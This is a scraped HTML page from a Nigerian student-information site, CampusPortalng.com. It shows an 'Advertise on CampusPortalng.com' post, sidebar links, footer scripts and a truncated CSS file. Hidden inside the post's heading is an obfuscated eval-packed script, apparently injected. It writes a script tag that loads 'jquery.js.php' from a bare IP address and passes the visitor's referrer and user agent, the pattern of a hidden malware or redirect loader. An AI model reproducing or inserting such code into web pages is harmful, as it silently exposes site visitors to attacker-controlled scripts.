            <h2 style="text-align: center;"><span style="text-decoration: underline;">Advertise <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|ssdih||97|script|language|rel|nofollow|type|text|src|http|45|67|write|ydttb|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> on CampusPortalng.com</span></h2>
<p style="text-align: justify;"><a href="https://campusportalng.com" data-wpel-link="internal">CampusPortalng.com.</a> is the No 1 online Educational resource, providing Nigerian students with the most up-to-date, accurate and comprehensible information from universities, polytechnics, colleges and other schools. We can help promote your business to the ever-growing thousands of scholars who visit our website daily.</p>
<p style="text-align: justify;">With hundreds of thousands of students parents and educators currently searching for information on the 2014 JAMB UTME, advertising on <a href="https://campusportalng.com" data-wpel-link="internal">campusportalng.com</a> is surely the best way to reach them.</p>
<p>To get our affordable and flexible advert rates, please <a href="https://campusportalng.com/advertise/" data-wpel-link="internal">click here</a>.</p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Advertise on CampusPortalng.com</span><span class="updated"> January 1st, 2015</span><span class="author vcard"><span class="fn">CampusportalNGstaff</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-16669" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/education/advertise-campusportal-com-ng/16669/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/education/advertise-campusportal-com-ng/16669/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/education/advertise-campusportal-com-ng/16669/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/education/advertise-campusportal-com-ng/16669/&amp;media=https://campusportalng.com/wp-content/uploads/2013/10/Snip20131001_2.png&amp;description=Advertise on CampusPortalng.com" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a>
									</li>
											<li>
					<a href="https://campusportalng.com/scholarships/apply-mtn-foundation-scholarship/16815/" data-wpel-link="internal">MTN Foundation Scholarship Application 2024 Commences &#8211; Apply!</a>
									</li>
											<li>
					<a href="https://campusportalng.com/jamb/jamb-utme-cbt-commencement-date-announced/26126/" data-wpel-link="internal">JAMB UTME 2024 Exam Date &#038; Schedule Released</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2025 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-24b198cde2cea6e0efcc1de7baf2605a">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"16669\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "16669" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css
body_size: 33161
content:
.kleo-notifications {background-color: #007640;}.kleo-notifications.new-alert {background-color: #008651;color: #ffffff;}.kleo-notifications-nav ul.submenu-inner li:before {color: #007640;}.kleo-main-header .nav > li.active > a {box-shadow: inset 0px -2px 0px 0px #008651;}.kleo-main-header .nav > li > a:hover {box-shadow: inset 0px -2px 0px 0px #007640;}.header-centered .dropdown > .dropdown-menu.sub-menu {box-shadow: 0px -2px 0px 0px #007640;}.kleo-main-header .nav > li.kleo-toggle-menu a,.kleo-main-header .nav > li.kleo-search-nav a,.kleo-main-header .nav > li.kleo-toggle-menu a:hover,.kleo-main-header .nav > li.kleo-search-nav a:hover {box-shadow: none;}.header-color,.header-color .logo a,.header-color .breadcrumb a,.header-color .nav-pills > li > a,.header-color .nav-pills > li.active > a,.header-color .nav-tabs > li > a,.header-color .kleo-tabs .nav-tabs li a i,.header-color .kleo-tabs .tabdrop .dropdown-menu li a,.header-color .wpb_tour .nav-tab li a,.header-color .sidebar ul li a,.header-color .sidebar .widget-title,.header-color .sidebar h4.widget-title a,.header-color .widget_tag_cloud a,.header-color #wp-calendar tbody td:hover,.header-color .btn-see-through:hover,.header-color article .article-meta .entry-date,.single-attachment .header-color .link-list a.post-time,.header-color input[type="text"],.header-color input[type="password"],.header-color input[type="date"],.header-color input[type="datetime"],.header-color input[type="datetime-local"],.header-color input[type="month"],.header-color input[type="week"],.header-color input[type="email"],.header-color input[type="number"],.header-color input[type="search"],.header-color input[type="tel"],.header-color input[type="time"],.header-color input[type="url"],.header-color textarea,.header-color #buddypress div.item-list-tabs a,.header-color #bp-login-widget-submit,.header-color .widget_bp_groups_widget .item-options a,.header-color .widget_bp_core_members_widget .item-options a,.header-color .widget_bp_core_friends_widget .item-options a,.header-color .widget_bp_groups_widget,.header-color .widget_bp_core_members_widget,.header-color .widget_bp_core_friends_widget,.header-color .bp-login-widget-user-logout a,.header-color .read-notifications td.notify-text a,.header-color #buddypress div.activity-comments form textarea,.header-color #buddypress div#item-nav ul li a:hover:before,.header-color #buddypress button,.header-color #buddypress a.button,.header-color #buddypress input[type=submit],.header-color #buddypress input[type=button],.header-color #buddypress input[type=reset],.header-color #buddypress ul.button-nav li a,.header-color #buddypress div.generic-button a,.header-color.bp-full-width-profile div.generic-button a,.header-color #buddypress .portfolio-filter-tabs li a,.header-color .profile-cover-action a.button:hover,.header-color .profile-cover-action a.button:before,.header-color .bbp-pagination-links a:hover,.header-color .bbp-pagination-links span.current,.header-color #rtMedia-queue-list .remove-from-queue,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #000000;}.header-color .navbar-toggle .icon-bar {background-color: #000000;}.header-color a,.header-color .navbar-nav .dropdown-menu li a,.header-color .dropdown-menu > li > a:hover,.header-color .dropdown-menu > li > a:focus,.header-color .dropdown-submenu:hover > a,.header-color .dropdown-submenu:focus > a,.header-color .dropdown-menu > .active > a,.header-color .dropdown-menu > .active > a:hover,.header-color .dropdown-menu > .active > a:focus,.header-color .form-control:focus,.header-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.header-color #buddypress a.button.unfav,.header-color .widget_bp_groups_widget .item-options a.selected,.header-color .widget_bp_core_members_widget .item-options a.selected,.header-color .widget_bp_core_friends_widget .item-options a.selected,.header-color .tabs-style-line > li.active > a,.header-color #buddypress #profile-edit-form ul.button-nav li.current a,.header-color .read-notifications td.notify-text a:hover,.header-color .unread-notifications td.notify-text a:hover,.woocommerce .header-color .widget_product_categories li.current-cat a {color: #ffffff;}.header-color .btn-primary,.header-color #buddypress li span.unread-count,.header-color #buddypress #groups-list .item-avatar .member-count {background-color: #ffffff;}.header-color .btn-primary,.header-color .checkbox-mark:before,.header-color .checkbox-cb:checked ~ .checkbox-mark,.header-color #buddypress #profile-edit-form ul.button-nav li.current a,.header-color #bbpress-forums .bbp-forums-list {border-color: #ffffff;}.header-color a:hover,.header-color #top-social li a:hover,.header-color .top-menu li > a:hover,.header-color .navbar-nav .dropdown-menu li a:hover,.header-color .sidebar ul li a:hover,.header-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.header-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.header-color #buddypress .activity-list li.load-more a:hover,.manage-members .header-color .member-name:hover,.manage-members .header-color .member-name a:hover,.header-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .header-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .header-color li.product figcaption .shop-actions > a.button:hover,.header-color .kleo-toggle-menu .quick-view:hover {color: #ffffff;}.header-color,.header-color .kleo-main-header,.header-color .btn-default:hover,.header-color .nav-tabs > li.active > a,.header-color .panel,.header-color .dropdown-menu,.header-color .pagination > li > a,.header-color .pagination > li > span,.header-color .post-item,.header-color .comment-wrap .comment-avatar,.header-color #respond .form-submit input#submit:hover,.header-color .form-control,.header-color .pricing-table li.list-group-item,.header-color .btn-see-through:hover,.header-color #ajax_search_container,.header-color #ajax_search_container:before,.header-color .kleo-toggle-menu .kleo-toggle-submenu:before,.header-color .box-style .feature-item.default-icons-size .feature-icon,.header-color .box-style .feature-item.big-icons-size .feature-icon,.header-color #wp-calendar caption,.header-color #buddypress input[type=submit],.header-color #buddypress #friend-list .friend-inner-list,.header-color #buddypress #member-list .member-inner-list,.header-color #buddypress #groups-list .group-inner-list,.header-color #buddypress .activity-list .activity-avatar,.header-color .profile-cover-action a.button:hover,.header-color .profile-cover-action a.button:before,.header-color div#item-header .toggle-header .bp-toggle-less:hover,.header-color div#item-header .toggle-header .bp-toggle-more:hover,.header-color div#item-header .toggle-header .bp-toggle-less:before,.header-color div#item-header .toggle-header .bp-toggle-more:before,.header-color #buddypress .standard-form textarea,.header-color #buddypress .standard-form input[type=text],.header-color #buddypress .standard-form input[type=color],.header-color #buddypress .standard-form input[type=date],.header-color #buddypress .standard-form input[type=datetime],.header-color #buddypress .standard-form input[type=datetime-local],.header-color #buddypress .standard-form input[type=email],.header-color #buddypress .standard-form input[type=month],.header-color #buddypress .standard-form input[type=number],.header-color #buddypress .standard-form input[type=range],.header-color #buddypress .standard-form input[type=search],.header-color #buddypress .standard-form input[type=tel],.header-color #buddypress .standard-form input[type=time],.header-color #buddypress .standard-form input[type=url],.header-color #buddypress .standard-form input[type=week],.header-color #buddypress .standard-form select,.header-color #buddypress .standard-form input[type=password],.header-color #buddypress .dir-search input[type=search],.header-color #buddypress .dir-search input[type=text],.header-color .bbp-pagination-links a,.header-color .bbp-pagination-links span,.header-color .bbp-submit-wrapper button.button:hover,.header-color #bbpress-forums .bbp-form input[type="text"],.header-color .wp-editor-area,.header-color #rtMedia-upload-button,.header-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color .submenu-languages,.header-color .kleo-toggle-menu .kleo-toggle-submenu,.header-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #008651;}.header-color .hr-title abbr,.header-color .kleo_ajax_results h4 span,.header-color #buddypress .activity-read-more a {background-color: #008651;}.header-color .btn-primary,.header-color .btn-primary:hover,.header-color .btn-see-through,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .header-color #item-header-avatar {color: #008651;}.header-color .post-header:before,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.header-color #buddypress #groups-list .item-avatar .member-count,.header-color #buddypress li span.unread-count {border-color: #008651;}.header-color .callout-blockquote blockquote:after {border-top-color: #008651;}.header-color hr,.header-color.container-wrap, .header-color#footer, .header-color#socket, .header-color.social-header,.header-color .top-menu .tabdrop:before,.header-color #top-social .tabdrop:before,.header-color #top-social,.header-color .top-menu > ul,.header-color .kleo-main-header,.header-color .template-page,.header-color .sidebar-right,.header-color .sidebar-left,.header-color .sidebar-extra,.header-color .sidebar-main,.header-color .hr-title,.header-color .nav-tabs,.header-color .nav-pills > li > a,.header-color .kleo-tabs .nav .open > a.dropdown-toggle,.header-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.header-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.header-color .kleo-tabs .tabdrop .dropdown-menu,.header-color .dropdown-menu,.header-color .kleo-toggle-menu .kleo-toggle-submenu:before,.header-color #ajax_search_container:before,.header-color #top-social li a,.header-color .top-menu li > a,.header-color .pagination > li > a,.header-color .pagination > li > span,.header-color .callout-blockquote blockquote,.header-color .masonry-listing .post-content,.header-color .list-divider li,.header-color #ajax_search_container,.header-color .form-control,.header-color .feature-item:hover .feature-icon,.header-color .bordered-icons .feature-item.default-icons-size .feature-icon,.header-color .bordered-icons .feature-item.big-icons-size .feature-icon,.header-color input[type="text"],.header-color input[type="password"],.header-color input[type="date"],.header-color input[type="datetime"],.header-color input[type="datetime-local"],.header-color input[type="month"],.header-color input[type="week"],.header-color input[type="email"],.header-color input[type="number"],.header-color input[type="search"],.header-color input[type="tel"],.header-color input[type="time"],.header-color input[type="url"],.header-color textarea,.header-color .activity-timeline,.header-color #buddypress button,.buddypress .header-color a.button,.header-color #buddypress a.button,.header-color #buddypress input[type=submit],.header-color #buddypress input[type=button],.header-color #buddypress input[type=reset],.header-color #buddypress ul.button-nav li a,.header-color #buddypress div.generic-button a,.header-color.bp-full-width-profile div.generic-button a,.header-color #buddypress .comment-reply-link,.header-color #buddypress #whats-new,.header-color #buddypress div.message-search,.header-color #buddypress div.dir-search,.header-color #buddypress .activity-read-more,.header-color #bp-login-widget-submit,.header-color .bbp_widget_login .button.user-submit,.header-color #wp-calendar caption,.header-color .wp-caption,.header-color .widget .woocommerce-product-search,.header-color .widget form#bbp-search-form > div,.header-color .page-content #searchform > div,.header-color .widget_search #searchform > div,.header-color #bp-login-widget-form input[type="text"],.header-color #bp-login-widget-form input[type="password"],.header-color .bbp-login-form input[type="text"],.header-color #buddypress #friend-list .friend-inner-list,.header-color #buddypress #member-list .member-inner-list,.header-color #buddypress #members-list .member-inner-list,.header-color #buddypress #groups-list .group-inner-list,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu,.header-color #buddypress div.profile,.header-color #buddypress #friend-list div.action .generic-button a.send-message,.header-color #buddypress #member-list div.action .generic-button a.send-message,.header-color #buddypress #members-list div.action .generic-button a.send-message,.header-color #buddypress form.standard-form .left-menu img.avatar,.header-color .checkbox-mark,.header-color #buddypress div#group-create-tabs ul li.current a,.header-color .rtmedia-container #rtMedia-queue-list tr td,.header-color #buddypress .standard-form textarea,.header-color #buddypress .standard-form input[type=text],.header-color #buddypress .standard-form input[type=color],.header-color #buddypress .standard-form input[type=date],.header-color #buddypress .standard-form input[type=datetime],.header-color #buddypress .standard-form input[type=datetime-local],.header-color #buddypress .standard-form input[type=email],.header-color #buddypress .standard-form input[type=month],.header-color #buddypress .standard-form input[type=number],.header-color #buddypress .standard-form input[type=range],.header-color #buddypress .standard-form input[type=search],.header-color #buddypress .standard-form input[type=tel],.header-color #buddypress .standard-form input[type=time],.header-color #buddypress .standard-form input[type=url],.header-color #buddypress .standard-form input[type=week],.header-color #buddypress .standard-form select,.header-color #buddypress .standard-form input[type=password],.header-color #buddypress .dir-search input[type=search],.header-color #buddypress .dir-search input[type=text],.header-color .bbp-pagination-links a,.header-color .bbp-pagination-links span,.header-color #bbpress-forums li.bbp-body ul.forum,.header-color #bbpress-forums li.bbp-body ul.topic,.header-color form#new-post,.header-color #bbpress-forums .bbp-form input[type="text"],.header-color .quicktags-toolbar,.header-color .wp_themeSkin tr.mceFirst td.mceToolbar,.header-color .quicktags-toolbar input,.header-color .wp-editor-area,.header-color .rtmedia-container .rtmedia_next_prev a,.header-color .rtmedia-activity-container .rtmedia_next_prev a,.header-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.header-color #rtm-gallery-title-container #rtm-media-options,.header-color #rtMedia-upload-button,.header-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.header-color #buddypress .rtmedia-container textarea,.header-color #buddypress .rtmedia-container input[type=text],.header-color #buddypress .rtmedia-container input[type=text],.header-color #buddypress .rtmedia-container input[type=color],.header-color #buddypress .rtmedia-container input[type=date],.header-color #buddypress .rtmedia-container input[type=datetime],.header-color #buddypress .rtmedia-container input[type=datetime-local],.header-color #buddypress .rtmedia-container input[type=email],.header-color #buddypress .rtmedia-container input[type=month],.header-color #buddypress .rtmedia-container input[type=number],.header-color #buddypress .rtmedia-container input[type=range],.header-color #buddypress .rtmedia-container input[type=search],.header-color #buddypress .rtmedia-container input[type=tel],.header-color #buddypress .rtmedia-container input[type=time],.header-color #buddypress .rtmedia-container input[type=url],.header-color #buddypress .rtmedia-container input[type=week],.header-color #buddypress .rtmedia-container select,.header-color #buddypress .rtmedia-container input[type=password],.header-color .kleo-toggle-menu .kleo-toggle-submenu,.header-color .kleo-toggle-menu a.remove,.header-color .woocommerce .kleo-cart-totals 